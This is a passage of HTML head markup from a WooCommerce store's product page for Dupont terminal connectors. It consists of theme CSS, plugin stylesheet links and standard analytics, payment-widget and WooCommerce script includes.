!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/55514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=55514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2F300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2F300pcs-2-54mm-pitch-dupont-terminal-dupont-plug-core-dupont-core%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
